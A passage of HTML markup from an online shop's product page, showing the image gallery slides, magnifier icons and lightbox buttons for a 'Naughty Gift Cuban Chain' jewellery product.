  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024506368093">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024506499165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024506499165"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024506499165">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024506925149"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024506925149"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024506925149">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024507088989"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024507088989"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024507088989">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024507547741"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024507547741"
